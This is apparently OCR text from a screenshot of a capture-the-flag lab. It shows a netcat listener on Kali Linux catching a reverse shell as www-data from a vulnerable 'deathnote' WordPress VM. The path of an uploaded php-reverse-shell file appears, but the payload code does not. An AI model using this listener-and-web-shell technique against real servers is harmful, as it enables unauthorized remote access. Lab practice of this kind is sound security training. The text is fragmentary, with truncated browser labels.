 ┌──(ra1n3㉿ra1n3)-[~]
└─$ sudo su
[sudo] ra1n3 的密码：
┌──(root👻ra1n3)-[/home/ra1n3]
└─#cd tmp
┌──(root👻ra1n3)-[/home/ra1n3/tmp]
└─#lp
nc -lp 283
┌──(root👻ra1n3)-[/home/ra1n3/tmp]
└─#nc -lp 283
Linux deathnote 4.19.0-17-amd64 #1 SMP Debian 4.19.194-2 (2021-06-21) x
06:16:52 up 1:08, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Media Li
deathnote.vu
deathnote.vu
deathnote.vu
New T
/wp-content/uploads/2025/02/php-reverse-shell-7.php
Kali Linux
Kali To
http://deathnote.vuln/wordpress/wp-content/uplo — Visit
This time, search with:
Search the web